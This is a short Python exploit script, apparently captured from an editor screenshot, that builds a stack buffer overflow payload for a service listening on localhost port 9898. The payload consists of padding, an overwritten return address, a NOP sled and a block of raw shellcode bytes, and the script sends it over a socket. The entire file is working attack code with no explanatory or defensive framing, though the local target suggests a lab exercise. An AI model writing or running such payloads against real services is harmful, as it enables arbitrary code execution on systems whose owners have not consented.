 exp.py ×
1 #!/usr/bin/env python3
2
3 import socket, struct
4
5 length = 2000
6 offset = 112
7 new_eip = struct.pack('<I', 0x08049d55) # convert to little endian
8
9 buf =  b""
10 buf += b"\xba\x20\x20\x8b\xc3\xda\xda\xd9\x74\x24\xf4\x5f\x33"
11 buf += b"\xc9\xb1\x12\x83\xc7\x04\x31\x57\x0e\x03\x77\x2e\x69"
12 buf += b"\x36\x46\xf5\x9a\x5a\xfb\x4a\x36\xf7\xf9\xc5\x59\xb7"
13 buf += b"\x9b\x18\x19\x2b\x3a\x13\x25\x81\x3c\x1a\x23\xe0\x54"
14 buf += b"\x97\xd9\x18\xa6\xcf\xdf\x1c\xa2\xdd\x69\xfd\x1a\x87"
15 buf += b"\x39\xaf\x09\xfb\xb9\xc6\x4c\x36\x3d\x8a\xe6\xa7\x11"
16 buf += b"\x58\x9e\x5f\x41\xb1\x3c\xc9\x14\x2e\x92\x5a\xae\x50"
17 buf += b"\xa2\x56\x7d\x12"
18
19 payload = b"".join(
20     [
21         b"A" * offset,
22         new_eip,
23         b"\x90" * 16,       # NOP
24         buf,
25         b"C" * (length - offset - len(new_eip) - 16 - len(buf))
26     ]
27 )
28
29 s = socket.socket()
30 s.connect(('127.0.0.1', 9898))
31 print(s.recv(3000))
32 s.send(payload)
33 s.close()